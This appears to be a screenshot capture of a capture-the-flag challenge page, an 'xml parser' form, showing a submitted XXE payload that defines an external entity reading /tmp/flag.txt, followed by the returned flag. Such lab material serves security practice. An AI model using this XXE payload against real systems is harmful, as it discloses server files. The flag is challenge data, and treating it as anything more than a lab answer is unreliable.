 https://ch5077123280.ch.eng.run
erChef DEF CON chatGPT NVD CVSS Hide01 SH Hacktify Summarize LAB Tools
xml parser Give me an XML string to parse.
XML String:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [ <!ENTITY xxe SYSTEM "file://////tmp/flag.txt"> ]>
<stockCheck><productId>&xxe;</productId></stockCheck>
Submit
bi0s{vngCHP5zveoC+IzaxIEmLQ==}